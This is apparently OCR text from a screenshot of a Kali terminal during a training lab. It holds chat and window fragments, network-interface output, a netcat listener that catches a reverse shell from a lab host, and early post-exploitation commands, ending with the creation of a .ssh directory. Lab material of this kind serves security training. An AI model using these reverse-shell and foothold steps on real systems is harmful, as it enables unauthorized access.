 1 2 3 4
2
hacksmarter.org
(genmon)XXX
08:53 PM
tyler@kali: ~/web-server
File Actions Edit View Help
VPN
Terminal
tyler@kali: ~/web-server
tyler@kali: ~/web-server
Ghost11411 20:53:40
there is a msfvenom builder
too in HackTools Extension
link/ether 02:42:e2:c7:6c:4d brd ff:ff:ff:ff:ff:ff
inet 172.19.0.1/16 brd 172.19.255.255 scope global br-3a14a5ac8d06
valid_lft forever preferred_lft forever
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.200.5.113/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::5243:7f0f:6f:9805/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(tyler㉿kali)-[~/web-server]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.200.5.113] from (UNKNOWN) [10.1.222.144] 58326
bash: cannot set terminal process group (1754): Inappropriate ioctl for device
bash: no job control in this shell
user2@ip-10-1-222-144:~$ whoami
whoami
user2
user2@ip-10-1-222-144:~$ ls -la
ls -la
total 20
drwxr-x--- 2 user2 user2 4096 Sep 21 17:45 .
drwxr-xr-x 7 root root 4096 Sep 19 16:16 ..
-rw-r--r-- 1 user2 user2 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 user2 user2 3771 Mar 31 2024 .bashrc
-rw-r--r-- 1 user2 user2 807 Mar 31 2024 .profile
user2@ip-10-1-222-144:~$ mkdir .ssh
mkdir .ssh
user2@ip-10-1-222-144:~$ cd .ssh
Hack
SECRET
LAB